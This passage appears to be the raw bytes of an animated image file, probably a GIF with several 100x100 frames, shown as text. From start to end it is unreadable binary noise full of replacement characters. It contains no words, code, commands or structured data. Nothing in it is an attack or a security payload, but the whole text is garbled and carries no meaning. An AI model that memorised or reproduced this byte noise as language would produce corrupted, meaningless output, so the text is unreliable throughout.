&	�A�"k ����b[�DP@7��@`�I3˕p-)P.�I�{���B�b�p�Gэfɰ���gCx �碛?Q�<��?Ѓ�I�p �A ��F��о�Q3����xఅ��U%UBs��XO(��ex3�vP��҅���ۄ#�@�;ȀGӁC�����r��	�C�pЇ�گOh=�a�d��߳,��8)ۋJ��ȄM���ڿ���`A8�7��ohP��h���>0�8�(hp��S3���h���ܩBv�5�#��#��Ĩ�G$�C5T��!���AI�M�";� �p	�1!8)D蹽�&i06ȁ&����q����WP�X�Ķ@���h�8C�d���c<X�K���М0�dڃ�!�,r; i�ũT�0��"R�c�������ڣ�C=h�3�P����1���hD.�=ؐx� {��;D�����  !�	 � ,    d d  � ����N���ԑ3GnQ�N� "�ȍ<ޠ1�G!<���DH�+X���S%̿0a�4�Qǉ"H��W��$H���"y�⽋7�ӥ��w�ܿu��]}7�_�y�$nuA�ci����E���o,S[��e��#D�10�΁�Jq'�<z���c�����Q�a�o ?~_���ť�8~����?�0H���c�*Mr��Q�ʕ�z���f��h�����c!>��`b�a�F��F>tf���<��T����*B�6Dx�Qb�k��ÀRL�=� J]L��+e!��E���4�9��$lp���^x���9���{���^|�̓�"=�`\:�Pc$� "$�@CRT�=�#�] ��`�sT�u�?$`��v"������7<��Z���T�|��g�,c:,N�9�d��y��"l$���	=LQE�7�Q%L�M��mڕp�v�U�p@�VP�O
|�#�?��h%kTmι��S�#OW�#�+���	�px�S0� �M�b�D@DZ�^�z�G0P�P^Z��$l�<��X
x��NfIY5P�����;s
tP:�s�":��m:�P�d��f-41�L=4y``\���z��C3x�
`��u@-fj������~0^<�S�;�R�=�d�{�v%O8FD�h�'��*�A��O>�];\�mU@��r4n�(�a���# ��T����;��=��ՙT�b����A�	��:����X�ӧ<��xR�s�M ��U�e����M�Uu���( 5Ժ�P� ԁЃ� ~�8��[�UO��T?� �?����	Գ�<����{@�$�@9p>�OL�C
;��z�Q�XHу[(|���,��
A
��0@�,@�������j � �:���r�cW]H:\`zJ�T��@M0=�`
P������ [`hB�0�LK�8�AO2��
P.C4�@	P����)p�?��/A	�{���D���?X!=p�$`�m 6�	X�0�<��}U��g���CI���M|��
T�\E�H��'��  @TŁ
�@ð�9�x"�P%�W1H:�<��x�	��56��pD�@N0���
;Ns�`�*$i~=V@��,(�
�XL�`  .P�"����'����=]!G,� �	  �AnSBT�&��ZЂ� P�������%��Y�B�p6/|!yB.7e���#���H��� 8����q Cg��?
G��!MR�?
@&��qx�<��~N�	3|�������
�Oa�1���_������@@`��2�  � �&��`X�6�����^��GA�� ��V��U���a@���bA�a��$��G���+�#�1$u
Nh��I�l�\�E� *Rs��/�1��L�)�zG���`\�S��TJϻ��K�Bz�l��0y�&@��MhB�U�?��1,6f��A�
'���MB p7 A���_�üT���Q�:��+TQD�b;�	D�����,�R���	O��� �$"�-�d�Az�Vs��',�	�A_�H�&<b��`�T ��[H�gڞ��+!�J�ꀁ$� �S�r���P~K}��I�b���+<a�H�!Eht ���QP������`X  �~��� �[ŀ��0�`Ë�0�9�Agz�� ����x,@H wC��d����Z��O��@�1���86���4����KpB����`q!�X�;P�V�Ì��+Z���gP��WȚ<�y*�Rm��ܖ�p �p�%dA��2��[T:/��Z � ��T�'�q��(�z
;��	r�eV��� hE;���<,��{��E$�"Ȁ�Uj���LOȁ:�����=x�AQd����$� ��A
&xe��0�'D��E��Ѓu:�0O��J�c
8�~�0�}":�	�YD,��Y�h��D�����Rh�Ԇ,���,n��f�b �x��	IH�[cL{��zk°\0(G��	H L0���z�@t1�x��E�@
/��9P(L;�*�`��	+σ�� �6�!Å�3��[�BǅD$"�6���~�$&�ه=U��*��&�y�	�q8P>�nț�2�^�*��6b!�Jg@$�����Vȅ�����It��-nqq����$(a�؛a��0�)L1�'�Q�'POY0n� �R@ Pp���@��*��A�g}% JG�s��&wrYPv�'	��u�@�0� �`��	�0���7h
9H	�p
>h
�v��$��h�ec@ ��������0x���0u�B�`2�_�F�R0����l�p
����pHV�����
�0�������Ѓ�� ���_�_�� �ecS� ЄEv"���0�,R�0�@�*0���-SKQ����[wpH����P�.8y�8��x�8��X~��{=���0 Ј��c�	��	1�0���^S��@n��3Pb�t��9pr�`
��q�؋��y8>؋�Ȏ�(�vP�A=0�R+5 �HIK0�(x� x�`��`� ��3 b� >�O�lo���.H���X~EVi����}������12@ ���J8E�T@��I� �`�,�A{pn�3�00*1�'׊��S�
-����炑 	�Xz��hَ�(����p:7�+PE`�YY� +eH��7��
��*��Z�b95@!)��}
�!7Y�	��ǀ�ؕ����e�X�Gƀ�i9��
�vo> D=pp ��Y�A�!��
��� 
�����plD0060� n� !�Y�	��؉��0���
��/��0� 	d��P�9i���
�`	c ?=�0@s@�3��1 `b�	�
�0��
�'Jq�R���Q�/0n� ��ZwȠ������!jq1��p	�P{��u�����y
�9Y�9M�r �Y� (I���	�
�7��
ϐ��0�	;1�35��m���h���
�Н� ���Ɛ
�p	��q��
ƀ�Z�ʠ��
��X|�K���A��8I�@B=0��z�x�5� xV�^�`��Q*����F� ���۹��ؖ��ʠ,�	�ph`	hp	S��@ z��^P\�TR�
� ��%[A�5'R��UZV�/�=��6"��3'0k�d�P�Y
-�	���2�g��p�H�����0�X�^�\ �������j@9 	����� � �0<�� @�Rj�)J�p !��p��
��~�0� �0���[0A�>�2X���ܺ��!]�1y���P ��	` �����
� t�5Kj�P�`�*2 �� �8;Sʶy�
��
�@���	.�
����d5�	�Э�P
����	��\o'T�E�� ��i��y�0+�	~���0�0���@�0� Q0�Dna�U���m`d� 
��	�``�9�Ah_0�5`�	�p	o
��	�����Sb`>�� \����� z9@{ ���7���� 㰴��`B��%P��I���m�$y�	�`v�g	Ʊ�P
gzT0�zF5�gP{�p��j	�0�^ ^�R�� T bz��z�w
�x�~��𯽰�Po��`��q�:=��ļn4G3� P�z��nX
�0�zz`����z	#k	i:�^pT�x�	|���ʼ�3 }�����IK/�pvm`��!� D_� �0pJ`����cp�P
�ڱ�оM�z�X�J��P	>����q` ��}��� � ��� ���}���
��
��0�����RW
�F�2�@� V ��p`�z�c����0��Pdb���E~��#?|�=@E���
�p����	�v! �{�A9FH*�k/� �pl v�}���&D��8��y@��	��{Y�[@	��[�Q�]�ڿ���w%]0!8:���<� 0ƒ|M0���
���`^��� ΂`�P�l �
`P�K�{�V0p��U�ƚ
fjM�Z�JP�Xfuo|~�q�r�9B�<�
�~�
r� v3$h��+ �C�
�0���� ��,� j�0�Y9+��z<�9]B�9{`r�МP
���[@�� �Vg�
	����V��QE�����x ���*�t�3@�b��~���^��o�6� @��w�x�{��@F0l@E@Ev��Ї�@����[�f�ƶ�{�����VD�}]� ��y�
8 ^P �@�� �@���=��p^�5�A�t�A �����	pE��D؊<�l@w�	�@س�
��q01`�}	���)ji\�MGp�-pȪ����0���;)�$������ X��C��=  �g4���
�pֽmG�l ��y�@
rH��	��h�����(J��{h*�A�R`�|�@` �Ro� v� � >����p̖,�P���M���A �M���5� 4�B�j0�@�``�@�`� ��0����:��!`E�G`E�l�u�\���m �B0�� P5xt�p^�����t�B.   �]�����P�>��%�	0
����P��	'���P0K E�H���qP�q �0� v�*�T��{@���Z��E�p���� ��9	"07�B �kH�k � mp�cP�	��
���>�J����Pph
� R0�I�\`VP�~Np� @D���b�}0��
v�6 ��N [L���@��Hp�l l�m��RH� �.�	���3�=1��)^_A A�I � pt���R��+| �����5�}����� +Df|D��B���.���Q�	�O
��		���.�e�p�p 7�h��`B  �����C�F@� ��8���k�e�E^ �([Łg"��k�o �`P�����ȸ{�:�w�]��-���32�uP�A�"`�Kb AA�
���P�K/�����j�.^�ĉ�s� � <� ��6j98Ƒ5kܼ	�HJ�J53]�t�ߥ3��#c�˙/C���/��P$��/��24DP�@��	�9X���]���ҥ�"��(�sc��?  H���!��B$��#jּHP�/�4��d	��K���13��P3�����������sǆ�/,,�*�A�	,p@�
.h��S�*�?Y����O �� @����5H�!� B�E&��`NK�.�c����Ă��';r��Q�N�5�n��`"� �x ��Z�-9� n��d	F�� I!��$�HC�#�X�0@�'�,8��Rf�ē<� �.��/���(�r��<(BF�A��,  ���p�x��9�8HU�e����(�"�+,�;�b6���+��$�T����>!�u��3�4(���	��Z��;���d���j �A`,|���+�hK�Vb���[��M�TcN5�TC��PcEh�BOBq���]V'�.I���j� /Db.��Ƒ d��Ux�����+�py'�ţ�����Xb���H#���i���QHqe�TR!��͑PSz�����؋0t����A'�P)�*0���g���+<h�X^��B ��� "��$� �]{�U�A!�B��W\�%�Z`�EYc�4��RH9�@��0~�I�+�)�tб����`�(` �T�.��㟵TY%�U�9$�`��`#E:b��7�j��#�PH��[j9��Zp!�k�J9�WB��G�C=t� 6�·�8&��� ����V��'��bI$	���@�#�`����<�@�&�j��k�q��b���\���H�u�)�D��>Bw� ���qk� x��
�� � ���F�=n^�;���/� 	��O� ���|�ˆ4ڰ	�Ȱ�?�a��P��T׈a�Y�P;�D�"1@0�c��G>���+�GP 4�<8��í%��6�3,�D���5��Wo����jx�sp�钁�f�#���-�Q�Bv�K���P�C1��?,��<�A��>�a"i�h˨*����xX�?ы�@h��(�;%-SpH�����i\C�Ѓ-�q�AR���E�v���$b��?*�	MX���'�("q�4��(oT�A���W�!^�ڈr�Q����J�@��Ѹ�?c 㐈L�-��He�/�Y����ኃT����&61ґ"0�؇7�%>X 	��)̓px؃"Ш3��EE���`�A��D"��k��@�AiHfD��;��r8��qf�d���D��؇>�5 #�]������sb[Z���H �\��� Db����i|cy�E3��D����N��Q�u��f�<
V��ly��?�q�`�q��"A@Ad\����pG�4r@E�?�$F�1��	4�1�{�!̄&;�ь���Uf[r�U�)�j���WA!������D��˅�F� 
0�@���5�=�!9S� Py¨�Kj��XaI����&�qgLv����D��H�Fӑ><H)@1�����((�0r���@D5�a�� �� Yz��k���l�	D���E��h�#�V���sK] +�[��f8���p4#�UH.kv�(��`q5X��� �#��|6�~|Aߪ� V��G�{������F0�?�D���=(R����toa��c���+$y5em�j��E����� �=�>��>o��k�@0�@']��e��蜐q�C�F�?+�\4�q�BH��Q%d2
IY�Ç �nws8�^-�����`AbP��P�#���X���R� ���M�N! 	-	Ae�@�D�t!:��{|ԡ�nFT�!�IC������rصP++ԡ����W�`o6�{�C���2 ��9�RD#@R4�xn�Cb찫@��H(:F]H�eT�/dq�cd��9�$?�[�Yӯx�b������ɼ1,.�?�s�r�sE�ф-��h�������Ux,��:qh�MW�eZ���V��HQ���`��A��|�0� Y`�����x�m��� �$	i���Q�j�on�c4Z���RV'7dT���W(���2,��]�:���_��;j�n���@�4��{x��B�4!-d�^�N��8����5���kLN;�>�qV ���Չ�[�$>k˪-+��.e�!R;ScWȃD@�tІj��$(�� Ё���DX�D��Ɂ�P0:`��ӆ�ˆ��m ��+$*S��`�d�:�b8XP<�"5�Y���j��30�������F�� ��V����#H7��;�@�?n�m�l��;!p�Cx.*s�Bb��S&�+��C�Qs>�S ܮ<�꫃(��n��8X h����2J��8r#Ko�p��QĆh`!B����*��f����iK$JBM����8���ɡ�y�b����Q�mH�<�mp�p�
X�9���D:�D;R��Іi@8U����
�.ߣ4 ��)��P{�s�Z b Fe*Q�Q 9V�;���t����p �  =K�?��p@�4�R���;�k5�?҃C���	x�.fh�ez�A����3Q+{� ������?hedk�Dp��iD�2J��d��J�h�oЇh�k 5�lh�ʪ�X�vh=���)�P�.d�6oS��[d���9�^�>W/�;�nHj`HD��J�+����#A�@�����o��o�D�i(V��BBc�Wl&���K���3P�Ǩ��j�����0��?�n�F�+��Ё��<������@І��Hl8����<�v�X��W@��*x|��P�Q�(z4e��eP�e�Ik�(WQ �M�/t��+�9p ����5�!���3;��n�phC̡�6ȃ��ʃh���,�d�Ap;�/�#1R���<�f0��R;1�ڄ?��j��Fh�;J�|υ4�D8��C�;:o�O�����)ȃY���EY��d<k�ǫa�Q���P`�}b�:ex���Qi��!5V0����4��n`�D������\S��M;�#�<���HF`6��W�����䬴�.!�O�&n
-�)�P+Ë����SPR��M��=�!ІH�@������O"�;P@{�t�L�:�M��fh��U���3��*FO�nrP@fI�)ՉɊ��:�1����6B�k����O����)5�@X8xJpxJ�,�i`��,�?�b:�Ev����z�PHR��&n��Ʌ��P*�EsLЪ˒��p�t@ЁO�#��9��#0C��TuӃ��kX�6ȁ%hV�(j�J�bS�Z�!WhEMЦJ�W5E��gx��x��D$`ܨe�=�!�n@�8@���2�-��$��:���Fp�Ƅ�CX�+؄`H��5G�0v�!�D1OH���!�R��k��}=UN5p�>AE���F<�ԉ��+�pZ�:o���N�b���IP���Cg�����ʪq#��3x�3ئf����v�Rr�]�|tr�P=�7Zo���5��"�9�8���<| ׃�ƃ8���=��:Y l�G��j	-�����\��
m�}�g`�L�W���=�F�!H�j��:�ٴ�;õ; !� � ,    d d  � ��[GP��s��B��E���QC�?2x���â�=���_�<����2���<���"~���_�w������=z���;��?s�%]O��x��ɳ(�q,�pF�3(f��C
���Z���_1��ɓ�J`K�ؙ�M�9�O�T��Ju'U��u��!�Ǐ�AS��0"<l�����'x��1�_��p��"��0(m_�!b��$F(����3p�E���z��e�<��:�T3���ϟG~�֥S�C�
5����5L��m�4�+�1R^(��0���j|�M#<�N��`�?F��.���;I��w�7^g��7?����=�v���B����UL�C��0�^�1GW�\Y� *�$��!&�s;9(���G;�t�@�@�P<�Ybz����:pzt9{��,t4C���	\ �Q� �p<�P[�e��(���	0���6$0�$�]��J&m%�RNaE�;�J���PCe��@�X��
4�@�%P��1�vB���s�=�P]��W� �%��s:���b� ���E�SNSJ���9T���Tq~�9��B.u$�\`�@4��:��?M$ۅJX@jN�VS	�� ���Y�\O�Y&o�Q}�Q��әG��*EC'�)�SAM'\�%���U0��+���?^ 8�]^5����1���Sa:�p
�����)�;�X�*�U�g���3�p�?,���	L@�#�0��$��U4�D&<1`���E����&M*�r�!�X�8%�S �JO��v֏E�YX$T�@�T: ��H[X4�҈�e�@^�EEG2�D!�U�����,�3`�"���X�@�&�V���9s��	y���L�
�p7-�U�ShBN <0x�	bP(��
�2@���&`M� �A�K�9�ѕs��hbUd�r�#�H�,�7
8�������)@�h�O�Wx��Q�6=�M���-<�4AA2��Z�\�@bp��rD� ߭"�[�c.�X�3p�$0���1�h���sB�? IH�R�@� �',�4�Sh*�0����
0���"&��?�Q��$V�d���H��s�	8p��`g��,=0� ��h\�B|�����
]�B(<�:������$�S��� �c �Ƕ8@�Nn�[���ᶸ��: @� ��np L�?�	K�h�<�x!�U���	�$^(	����p�����<�9�՝�$E)� ����r�{
(@����4�c9��?������q�|D�����$%�����S ;X\r�樠   @R�`�� F/��Q7	$m��G�b1� �p�rv����#^���(���C���$"A�0�Ac��p���A�,ҩ��"H����A � SU��.Y�n�8����� �-��B��Z(D�_8��$��R�"��x��k�G<⠂�R愋�$���`�( �0v!v<�1^
2F^\���@@&���!XX/y��	7��G(`Q�W�B�-IJ� �������P�7�,�I�ꅷ>W{1�?x�Is<FD�]�w��)��x ����M �?��?�����5�%\�c�����o=$	�$';X�^k'�!�@B�� `��
Z1a�0��0�"rZ�Nr8�9�<@8���R �@����=��O����p(�� )`��D�V��	S�X,R�(�u��{�	��`��a�U�B7f���	>0f�(`$h����8���s��h�-n�N���MX���>A�q\�bԄ�8:t	`�= �0=#��C�@�!E��
%PA(0�9N���@����&�GR�M"a�Ԣ�@�+Ba	H�!f��0�+\!raC�* ���mB@� �8�M�]b�0���d ��]�p�f��|a��C$f��x"�@<��gN�ط��ü�0[=�4���#������r�g�z���~G�e®�bF8�60��G �Is�ڀ�*��',������$��D"�J7��	�t����[	``�>C%&T�#� ӗ��E'4� '� ��!X��j3�U��9�k!�[����H'�N	��������ܤ���T��
��3��(.��J�)�����%X �	8�bax��):{��~7ȍ/A���������,`a�,�`1 ���� 8� ���� �` ���0p$�~���Sz�{1q��
���p� 	��{�`�A��p	#QD��/S% � �@b	�'A���m��'�X`�>���TG	����sc��� _��k$H6(� �����	��5�`A<��'8UuT*�	���P}�5�"���7 8�20�  ���%�7(&8&Xwc�k�7��	|%Cb� ���Db�y��ЀI8a!
� ��>�W�S35²`$��^����Pw�wc���uw
��tl�m�
�$U�b8�0�#B8U Pb���g� ���b�0�030�@0` 
p;� *�{��΀���s��jh4x��	�P������5�]�`M �C��-���
���
�0�~0;���P3�.Q�*�G��O���p����0�hY��e��JI��	{'��4 yPY!U��b���!��
hVa� ��@.!8% ���ff0yc�w�kȂ3(g�� |���H��
�h`��BV���z8�� "p-��
��!��Z6��<@� y��{�M`�`� �`��P
�0	���V7	����P�9�k� �ȳq90����x�R" }�
�����]!� ��< bwR@)�G�M�W����F{�����`	�0	g�	��	��@�@���p���V�WI���z�!��
��0��m� ��<��y�3�3���@��`ވ
����`�X��g �`��
K��p�P�0� 
:�4�V�
���(9��)�I�
� �h�p+�`�I�c���'z��Y�	4��4f�p	�	���`5T��g����q
��	�<�r �i�% B(Y\�I��P�c��m�	��
��8Q#0 hpn� �9�@c�
� 
s7��PT�'|��[�y
�УA��Zo5�,�!{0GA�|�Db
@(����`��&�S�,� ע�8�K 	��k��	�@�����V�[t�w�Px�Z
�Z���4^�R�5� :	����
P] �~�!���IVTYpQm�5�֪��pm 	���W|5y�%_�
� x�uPf�[[������`u?P�:�|˧|���Hs�	+
k��(�P>��Z��9 K8�kTGq����[� 	7
8W
�����pBJTJ	�p	x{	;V\P: ��
���#:�4� �D%@�y��
�%�`����G^[!�:G{9yS�|�cz��P
=Z
y��q89З[{�w�`	��~gW�Ӏ��x b�g�J^�!��y�!Z�&a��S�K0K����>c93yPs+T�P�3�{�	|tf XA���@t{uT����^�7^ZPZ<���a��i� � �S0L�0!0 pn0P0�n��`P	�;zPX_�~�`� �Qp�����vq�a�
}@�����%O$�T��y��>��@� m�l�� ge�	 ~<�V�3�V�A��
��ZZ[�L0���@��	��[��:�a���p `I(h
��@:��X�� �+��AL�l�u  �$U	pV�/V�� x��ps�5	[@�Z�JPƫ�[A�t+lr�I`�!�~�{�fP���(Y�  x�����(L��ȇp�pv`D �x� 7���E�T r l��Hc���Z0�`�AJ��Poe |\�Ip�ր	�� pC�h�3Ƚ T[i�S�C|�0��I  0 P��
�@�|D �Pٙ
&�	g��z[p�GX>���N`H�%\⻗�	Gd <]��E)6-0x��� ��=d���B��np PI�s0���quG�t �	� z
|��c�җ�	������ã\�%��W��5�]` �c � *	)� P�l(�	=����o@�V}M	�y`��r��E@cm�P��	���Đ
��	�J����h ���> <�5��r{psC�d e�� =.�>�W�`�=��a��B<P}�Y" H�{0�����k "�
�`�IHJ���1y�u�O $Q����l #����*)jE �K��F�P�OnBH >�%`��A�H�k���Yp�P
�И���	�Wn]X!@�pV��.Qsa 
` ��r�Fp(��5驿`�0А�n��p�P1"���j �|���V�@{,|��u��mu�E��Ak�!��@~8� � �G$}�`���$O�n��L�
 (7 �(B 6@5�j@�E�	�š@
�P
��	j	0.T�[^@d1� 6��@�.7p�� ��� 6�|
>;�F� ��j�@x��\0�6 C������p����֕p���JWW�
[1-6�.���w���J.p�}�rPQ\�
��П��Rm�. ����@�z�b���Y@d y��u�!�1�A`2�- EE@�"��� O�E
0�����-q@V( Wmt!��BC C �l�l�R0�d�+\�����pu�����c���M ���\�%K3b���
��Ȃ�PMUo�qH�7#ھ���_ ���������A:ϫ̍��qP� 6p!� ]o8�R Gtx�{��������vp����< Gp���k�6��jP�t X |����y[o���l��P@k���q����� ��fO�T�4]�I�<�q��oϙ��.�ip���P�����t 	��?k	��	�^x{�� Q�˿�^�@���?''�ՁV��?Ad0X0!B��C�������D�R�!8A���_�B� )�戚�A����F� 6UƜ�T)'L�<}���JKgJZ��V���p�([�/���Q�� �Ǡ*'S�[�d 7 x9����kx��ӧ6�����%ʞ��"���?��2a��|�dV�^�Q�Q�ڿ{vz��� �	�p� ��WP**�hUI7A�'�@	��Й�r�O7o� 
t�JI�4Y�D�T*W�j�#����<�{4f��0���"(���Jb ��)��@������g�]�i�7��0 	`[�:� ���b����A�УM�����+	��2�,O ѣ�1R#����{�!�J����p`z8�> \d����d"`p�D8�@i�#ހ;D�CM@���R`I�<\�)Ɩf�lƒ8�D�*���"A	��h�t�!"@!���
P�� 2�����(I�,�7(I��6ScݰED����M6���f1�c���b Mi�F��E�*y��QJ�� ��a���
`(�#\$�Va�Vü	אuɒ�8�@��8���Xj�?K:柄ma�b�d�,yQ��#1TGW����� ���	(��
#���X9���$���$f��7�x����dB�a�IX)ϖc�F��68a��L��O���$i�Q�0���$B��'��6-i �����9R�e:4�� ^���t�����xcD���96�`d�^cl1%�l!��`!����d�� �b�}��M삐��eb��*LI�X� ��]�����Y�79�l
�ÕW`9�d_%�K"���L�E�7y�J�p$�F� H`�r�9� .�t��  �ex�:��7��K�^��y�&^a[���P����[��`O��+f1W��N���(�Q����_o�!x�� 7 JH�� ��P��С8ԡ�8����&��!E��#���6��HF�ֲ�D%��(@���������D�!x5Q��� $�$�c�P�*�~h��
a����wC�4���<��Ǹ��A�5�y%�!X�Ph��(��^��xlw��?�q` b��J²���P#���x���#��FTgg<K !	��i\\!���<�r���G�A􄂒r��?<�jpҐ�lS �'y[pQڎq(I"��G�ӎ ��VӀ�P�?�H$��(1id�n���_1
=�![��a?	t�XJ��D �$� aPR;�Н�Y��x�F��IL��ь[�s��d��,�����Fǋ`=׈}��{���7��N��(eI�Ѕ>�!�2�G��1�8����"\ó7 �І!���>�6E���I�W �$��`1�z���V%��7!o|��� ���3���� N������@���Gmh���?�yv 0�(�0Wbꔀ�)J`1@t��C:��/n�7 @����:e*Qr���a'����  �Cy�-���{:�|���גT�O(�Ele{��r�Ny؆��kLwX�9���.x0e�����yJ�A��nD<�:�<���dI���(��8�1����Tz���?P|�b�B}}E(L��|���7d��x }- 8OYV��I�_� D �x� ְ/hh��؄,jz�{0�5M�/X������;O�j���§}�UK��F�#��@x�8e���Ip��~��'C�%D4�D�%��3xZ'ar}E1��'>��`�01Jl�b����:����z##p 	��Q׽m������#��v����1�kH#��� ��ռ��(��-4�f<����F�]l��mu�K���������"�Yޘwh@8��Pr�o�C"��# �I��Q�k\�׀�����*��͸��g���B��^���=�HzrEI1t���ĊV��?�Q�Y�� ��5c�����%I�H�?�_��d�A�!�Ӏ3e�K���{a{�?�HP]8��cw˄U�<���2_7�Á?�������;�����7���j�� G5��v$�6����S��B��;�Nk[��N�ǈ\�]\ARP�$r��71�p�!X���R�H>��qtp���{�!�a�=��Q��7|�&.���+8HP�X��S�#ϊQH�$J]�TSb܍���9������+���F���Mx����n3��xv�~�K)F�H�,���(�e0�q۩c����j��;� ���p�R�(���;@��+	�K�A��;��`8�0M����Y�*�WP>:y"��!�e �X��ȼ��-�#��FH���Ё(�؃>P�5p7��C��@��"���Æub6��"-Lø� A�A5�;(�+G2����.d躔Uh�9�-opFhе 	+@�=�($X����m����h�6���������
�>�������̃�g����z��s�Zk�F���H�����B8:�������p �i(	߰�`H������R ښ�Mt
ρ"�p��y���4|J3t�_�$H�k(�F�0��I'���;�9�F�����B	v`�4}C>���zh���J��� r��0<�ĩc��9��(	=@�7��np�YA	Q������yǒ����(�&�?�v�)�۰11�f��� *r;�k,	R,	M[������:(j�5�00�H�sy�;0;:H)	`�EMB6�&��L;��?dX<�!������g)/�x�eDH�1�;���$��FP��+�A�>�\������Fi��6��&�W���z4Ad$�+�h��蜔����k|��3�A�����M���5H@0��й���;DA��8L+L�Ƽ���@
$�D���4~,���GH
KH�;!�v��w�F6|����%�-"�����)�;@�
d�o8��� Q�c�44M/�B|$脏GxH��Q�vŶl�gXfP1S1f�>ı�	[3�� �^ !� � ,    d d  � ���G��:u�bq��o"�tȸq��2����㟔Mx��xK�<z��ѓ%L*8P�S�bC7G�qĈ)P�(G��?z��C/޺��֭�J0����9���?G?p̤Q���g�8�cF�:���P�+W���S�d0`���Q3È:Q�(�D�0����OU�V�
|���9�O	��G�tA�st�P��!%H��QB�7p�"��E�tѫgJ�`�W�!�F�("��Ŀ�04��F����2g.�;Μ~^7o���
b%(�ˊ3g�1C�?4<wA<�Ѓ@��B-|��^y�F�\�	5� �t�} d |P�?@G` �?���g�sN<�	�T{��>���O8I�@CC4�`Щ���Ħ:�X0LQŃ��Gry\�C	b�����?� D6B]�����?�hf�R�#fI�#�{�|��+�0��U`��%PP���pBM\�=� DX�uRzPؗ'���?d�O�����lP���� ��a��NY�T�G�՟�Ă�
��pC	�)�T@µ8���W��CK��`��F$�	�����&�k�� ?԰ b���/湙:��Cp���C��+���
:�0��p �3�p�X@X�CM���W��^�m�E���Mf>�ׅ߬���&����;y:u�;��T{�qE�(8�8:�80�	'��\^���?�^yr^��<F;�p��2}���#\;���P���
x�G�?�<�TR�<5�{��h�<�� C)���DL�Ϥ%p� ���?Sp��;����x��?+�Ha?l^�c���*
��*
cfP	,���(pы05*�х75�9���|��#�	4��p�P ��x��m-� �]��C
;\Iz4�S�S<��Ȁ��#P	3 �ڙt�
r�'F�)\z>���C���9b���+���6
� ��2)xA.;0A�P/\a
���0)��!�2�	O(� �1i�MK�@ � pt���a�����:����'+�ȇ:�хx���X��0�p<��
d�@�k\��$O�����܆%�@2p���L:��
2�0T@�  ��Ŋ���R�S�w�#FWQG��V����	��0�x�$��q �l�n��������)'L�6'�əD�� 'SA
8� @����a�E�0�@u�dO���,�f��xcJ�jq �i��P�*� .�R����t=(Vp-��N4i���S7�C��@d��V<ϐ�S��(,3�<� T  ��8�M�2� [�4�Jy$�I����_�*���&,�A�!�
%p`��  �pJ��AN)��K*� ���~�#��P�t�D�� ;� + ��Ѓm�*9=����U��ag�ư��l)�>�;��s � �OT����L���ȣ+� �`� � h ��X�cKx��@�,(��Z�D� ���8c0�?���H<����|L2()
�hv�p. ����HF�qA��r��
U[ ����'М��2UՉ�	$6!�JH�����3�a��M]9∀���	8�/|�@��X�ϞO���@"r,Bod@|� ݑ� 8A���(�p
P�s!LP����D$r?ˮĆ%�s��*<A�rс��O�S��	PX�g\X&��D���t�C���� (� H �LЀ䠐�X�B�;'a���+`�
OX�]�jp �,��}� 	2���) A
� �(�� X��?�aȣ/��"#���G~�iJ$ ���,��!� X 2(da���1~�hB>_���D��vC�@8f��\����I�A��� � �f��@�a�N� �V��bex��8�3�*0�������`��e���3X�H��=!	=�!�KhA��]� �
KX��P�(��t�s����,��.�`{c�����G,���4r0��4 �h�zP�D��hA	Q���E-@�̖-Y��vp��
��;�\�)�z�-pB� �� �@�����(�;�<ҡ�E�&ݳ@�pI<`	UhAhG���Rh	$4�W4����?.���!���$�U�g�ߕA�`���_�B��x	\�NЃ(\��	�d�E��?�qyxe��dp�V���P�	�N�%H�B��D�� 	Nt������`	� 	��ay�{f����	�va a��-�Q�b�E  �SP>�]�@��,"
�@��pq ���F@!0m��sUp.�wf�� 
�
�����`n�	���^��	q
�0	g�R �c:�I��wq��_��0
�@
���E����V�$02�gEF�^�\Q �m	�B�	�P
��
��rH����	�	���������	�b6�M0��h�??(x'� q'��Y��p�"�5a�k" �X�dY 	� 	��
�
�`��
��I8��������@��������	��Y�7Q���Z��D G���+�r�H7�_qR�6%@�� ��  �jf��8�ؐ����P���8��H�(���	���6=P���D	0+�b�}������Uy@��D�A�@`��V��(���
ɨ��7�4�H�p	�:S�E@ �Ё��D_A|@_��"�A0�`eY`�� �TD�F�x�x�0�`��������	��z��G9��0	��nS�5*@\i � ��l R�z 
��=C_�@_O!��50��@4�V�uW�i�pq'�ؐ�������p�����p� �ɛ��
��YU�40�W� �Z��  G �?-�"� 
���`Qy����� 4 �6@��0 sY�	���q��
�Мˀ� 
�	�p
��˹�Ι
��RM��Tp ���D�615P~�`�� 
�A�0�P�p����	p��`؉[�	������
y���	�w��	���I���x
� 	ԅ�iCspP � O�����������Py��/��P0�$�i��4Xp �
���{�i��`��ٜ��� 	g���1���
��	�@x!1�cp �D`��@-:�	��
�~� �PyB� ����H ��� �
�=t��B����
XX� �*�U		�j����`��`�� 
�`�X@N��V��������T ��8�
j���
��������0�������4�q� 
� ;p��{Y��P
�������	�Ww�z�΀��Y��	�pb��fW�
W ��0�E����J��qXJl@�`�%Ч Г�� qUP���{��
F��z9L*�Z؉� �Ơ��`�@
��	�U@:�ywx �xdJ  �0����@�d��s ס6 �� 0D�� ���
��L�P�
�	�f�gp������W�б�`	�< } �s �����@+�����w"�0���wx�;�Q�# �5� c	t�L��E:a�v�[t��f 	���
�P��������P	�U] ?�] \0 ���� +���}��
o�_�@� �P��-�0}�2 �
`���	DH�����0�jHx�wg	��	�P
I
� 
�p	�Yb�> ���@�`:���
�+ ~�~ ���� �'0�0�0"+!� @��=
`�R�
��	Dh�^�	�P�Y�_pf ^��	�P�	n�i�Pap%T�s�盾Dk�b@��@xP��
������A�pҀs ]d�P00bZ�p p`P	��	� 	�W�Lk��Y��a����pn�F)�
F�
~�
� � �Psp�@`�Dz���
�p�°����р]�XPt�%���o� ���rz�]CH�����i�z��P	� Ͻ���ʖ 	*z@5�����]� ���y�~�\�����7�`��� �`�S��@ !GS��S?�e�@��0L
��Ɩ0	��ӏ�|;n�`	��%x �A��x@�D�U ��� !@|��+Ѳ �����܀��r0�^�M��+ 
@���~tz �6f���	4����ӓ0	��]�z	(�Ϗ z?0��}b�ԏ��5H`FAE �n���3� ����0�\tY�`}l�OpPy�]��v.��[��@	��Q�s�=�e|�@-Ϗ�%H`E@��� �b���ف?iм� #`+���s+Ċ�ڍ���e�~����<pPSG.�j	��{Q�L@Z���Q༘�v�{�z�n�DI`ϭ}�~P^��	�����v��B��Jġ��}@!�\� ph"`l�%p{�D z`	L��`[��F�$�Y��N�g�IPDP{�%I���uc� �>�:��[]�-�+� Vek � `Ǎ�<`up�B�w��P
^{f���XP�|�}�e�Y�v��F�Ѝ�~@������ c��"}�yoJ��*�*~��\�PU   pr���@ HPj�w ��@
